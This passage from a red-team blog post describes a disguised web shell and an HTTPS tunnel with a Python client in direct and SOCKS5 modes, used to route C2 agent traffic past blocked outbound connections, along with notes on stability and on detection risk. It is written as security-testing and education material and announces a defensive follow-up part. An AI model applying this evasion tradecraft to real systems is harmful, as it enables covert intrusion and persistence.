
In direct mode, the operator supplies a fixed host and port with --target and --target-port. The client issues a CONNECT to the tunnel, then spawns two threads to drive the data path. The writer thread reads from the local TCP socket (self.csock.recv(READ_BUF)) and forwards data upstream with FORWARD. The reader thread polls READ in a loop and writes any returned bytes back to the local socket with self.csock.sendall(r.data). This creates a simple way to stream TCP, making it reliable for tunnelling a single static service such as SMB traffic to our remote C2 agent.
In SOCKS mode, the client instead exposes a local SOCKS5 proxy on 127.0.0.1:1080. It implements the minimal handshake required, supporting NO-AUTH and the CONNECT command. For each incoming SOCKS connection, the client parses the destination, issues a CONNECT to the tunnel with the target and port, acknowledges the SOCKS request back to the peer, and then launches the same reader and writer threads as in direct mode.
From the operator’s perspective, any tool that speaks SOCKS can now connect through the proxy as if it had a normal outbound TCP channel. This lets any tooling that supports SOCKS speak to internal hosts through the web server, using only inbound HTTPS to the tunnel endpoint. It wasn’t something we explicitly needed, but we experimented with it because of the instability issues we initially had with direct mode.
Advantages and disadvantages
Making this stable took effort. Early versions silently dropped data mid-stream, and an early attempt with a TCP-based C2 agent instead of SMB failed during any kind of file upload over a few kB in size. Debugging these issues meant counting packet totals in Wireshark and comparing them against application logs on the server side. The “fix” was to increase the FORWARD buffer to 4096 bytes and implement a retry loop around Socket.Send. On the client side, adding short sleeps during retries also seemed to help with stability. Borrowing some of the logic from tools like reGeorg helped us get this part stable enough for tunnelling C2 traffic.
Once everything was operational, the tunnel enabled us to move C2 agent traffic through it with almost no delay. OPSEC-wise, the tunnel had one major advantage: no outbound connections from the target, with all traffic appearing as inbound HTTPS (discounting the SMB named pipe traffic on the target system).
The tunnel web shell did, however, stand out significantly more than the initial web shell and absolutely increased our risk of detection in the scenario. The tunnel also, for obvious reasons, generated far more request volume than the initial DLL-loader web shell. In total for this whole test scenario, we likely transferred multiple gigabytes of data in and out through this web shell tunnel with our C2 agent. Also, while neither web shell was signatured as malware, the tunnel stood out significantly compared to the original web shell.
Conclusion
We built a web shell that looks like a legitimate diagnostics endpoint, authenticates every request with RS256 JWTs, and enables flexible post-exploitation through loading arbitrary .NET DLLs in memory. When outbound C2 traffic was blocked from the target web server, we added a second, minimal web shell tunnel that tunnels TCP over inbound HTTPS using a simple CONNECT/FORWARD/READ/DISCONNECT protocol, with a Python client that supports both direct and SOCKS mode.
The result was a stable way to obtain stable C2 agent communication through an inbound-only channel. In Part 3 we switch to the defender’s view: how to prevent web shells like this from being installed, and how to detect them when they do.
Questions?

